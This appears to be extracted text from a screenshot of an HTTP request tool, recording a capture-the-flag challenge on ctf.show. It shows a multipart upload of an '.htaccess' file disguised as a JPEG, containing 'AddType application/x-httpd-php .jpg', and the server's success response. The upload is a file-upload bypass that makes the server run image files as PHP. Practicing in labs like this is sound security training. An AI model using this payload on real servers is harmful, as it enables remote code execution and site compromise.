 Request
数据包扫描
美 化
热加载
构造请求
5 Accept: application/json, text/javascript, */*; q=0.01
6 sec-ch-ua-platform: "Windows"
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.
0 Safari/537.36
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryghE1aS6ufupgt1FL
11 Origin: https://54692b56-7638-4710-97db-929dca4be65c.
challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://54692b56-7638-4710-97db-929dca4be65c.
challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18 Content-Length auto : 234
19
20 ------WebKitFormBoundaryghE1aS6ufupgt1FL
21 Content-Disposition: form-data; name="file";
filename=".htaccess"
22 Content-Type: image/jpeg
23
24 AddType application/x-httpd-php .jpg
25 ------WebKitFormBoundaryghE1aS6ufupgt1FL--
26
Responses
https
28bytes / 34ms
美化
详 情
远端地址:124.223.158.81:443; 响
应时间:34ms; 总耗时:133ms; URL:
https://54692b56-7638-4710-97
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 02 Aug 2024 14:45:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,
DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,
Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers: DNT,
X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".htaccess"}